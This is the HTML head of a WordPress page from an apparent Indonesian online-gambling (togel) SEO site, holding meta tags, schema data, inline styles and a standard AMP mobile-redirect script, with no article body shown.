

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stuccoescondidoca.com/persyaratan-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-indonesia-temanggung/
body_size: 15428
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Persyaratan Bandar Togel Online Paling dipercaya dengan Pasaran Sah di Indonesia Temanggung</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://stuccoescondidoca.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://stuccoescondidoca.com/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/stuccoescondidoca.com\/persyaratan-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-indonesia-temanggung\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Persyaratan Bandar Togel Online Paling dipercaya dengan Pasaran Sah di Indonesia Temanggung" />
	<link rel="canonical" href="https://stuccoescondidoca.com/persyaratan-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-indonesia-temanggung/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Persyaratan Bandar Togel Online Paling dipercaya dengan Pasaran Sah di Indonesia Temanggung" />
	<meta property="og:description" content="Persyaratan Bandar Togel Online Paling dipercaya dengan Pasaran Sah di Indonesia Temanggung" />
	<meta property="og:url" content="https://stuccoescondidoca.com/persyaratan-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-indonesia-temanggung/" />
	<meta property="og:site_name" content="Stuccoescondidoca" />
	<meta property="article:published_time" content="2023-05-26T18:09:56+00:00" />
	<meta property="og:image" content="https://stuccoescondidoca.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Persyaratan Bandar Togel Online Paling dipercaya dengan Pasaran Sah di Indonesia Temanggung" />
	<meta name="twitter:description" content="Persyaratan Bandar Togel Online Paling dipercaya dengan Pasaran Sah di Indonesia Temanggung" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://stuccoescondidoca.com/persyaratan-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-indonesia-temanggung/#article","isPartOf":{"@id":"https://stuccoescondidoca.com/persyaratan-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-indonesia-temanggung/"},"author":{"name":"admin","@id":"https://stuccoescondidoca.com/#/schema/person/d6b760666d2ee72687948c0525efac7a"},"headline":"Persyaratan Bandar Togel Online Paling dipercaya dengan Pasaran Sah di Indonesia Temanggung","datePublished":"2023-05-26T18:09:56+00:00","mainEntityOfPage":{"@id":"https://stuccoescondidoca.com/persyaratan-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-indonesia-temanggung/"},"wordCount":2076,"commentCount":0,"image":{"@id":"https://stuccoescondidoca.com/persyaratan-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-indonesia-temanggung/#primaryimage"},"thumbnailUrl":"https://stuccoescondidoca.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","articleSection":["Judi Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://stuccoescondidoca.com/persyaratan-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-indonesia-temanggung/","url":"https://stuccoescondidoca.com/persyaratan-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-indonesia-temanggung/","name":"Persyaratan Bandar Togel Online Paling dipercaya dengan Pasaran Sah di Indonesia Temanggung","isPartOf":{"@id":"https://stuccoescondidoca.com/#website"},"primaryImageOfPage":{"@id":"https://stuccoescondidoca.com/persyaratan-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-indonesia-temanggung/#primaryimage"},"image":{"@id":"https://stuccoescondidoca.com/persyaratan-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-indonesia-temanggung/#primaryimage"},"thumbnailUrl":"https://stuccoescondidoca.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","datePublished":"2023-05-26T18:09:56+00:00","author":{"@id":"https://stuccoescondidoca.com/#/schema/person/d6b760666d2ee72687948c0525efac7a"},"description":"Persyaratan Bandar Togel Online Paling dipercaya dengan Pasaran Sah di Indonesia Temanggung","breadcrumb":{"@id":"https://stuccoescondidoca.com/persyaratan-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-indonesia-temanggung/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://stuccoescondidoca.com/persyaratan-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-indonesia-temanggung/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://stuccoescondidoca.com/persyaratan-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-indonesia-temanggung/#primaryimage","url":"https://stuccoescondidoca.com/wp-content/uploads/2023/03/H53AYlf.jpg","contentUrl":"https://stuccoescondidoca.com/wp-content/uploads/2023/03/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://stuccoescondidoca.com/persyaratan-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-indonesia-temanggung/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://stuccoescondidoca.com/"},{"@type":"ListItem","position":2,"name":"Persyaratan Bandar Togel Online Paling dipercaya dengan Pasaran Sah di Indonesia Temanggung"}]},{"@type":"WebSite","@id":"https://stuccoescondidoca.com/#website","url":"https://stuccoescondidoca.com/","name":"Stuccoescondidoca","description":"Tips Jitu Bermain Judi Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://stuccoescondidoca.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://stuccoescondidoca.com/#/schema/person/d6b760666d2ee72687948c0525efac7a","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://stuccoescondidoca.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/20bcb9c167737cf84f5fc2e903cc9bfed1c480896921eb93778072dd9609bc03?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/20bcb9c167737cf84f5fc2e903cc9bfed1c480896921eb93778072dd9609bc03?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://stuccoescondidoca.com"],"url":"https://stuccoescondidoca.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Stuccoescondidoca &raquo; Feed" href="https://stuccoescondidoca.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stuccoescondidoca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstuccoescondidoca.com%2Fpersyaratan-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-indonesia-temanggung%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stuccoescondidoca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstuccoescondidoca.com%2Fpersyaratan-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-indonesia-temanggung%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://stuccoescondidoca.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://stuccoescondidoca.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://stuccoescondidoca.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://stuccoescondidoca.com/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://stuccoescondidoca.com/wp-content/themes/twentytwelve/style.css?ver=20250715' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://stuccoescondidoca.com/wp-content/themes/twentytwelve/css/blocks.css?ver=20240812' type='text/css' media='all' />
<script type="text/javascript" src="https://stuccoescondidoca.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stuccoescondidoca.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://stuccoescondidoca.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://stuccoescondidoca.com/wp-content/themes/twentytwelve/js/navigation.js?ver=20250303" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
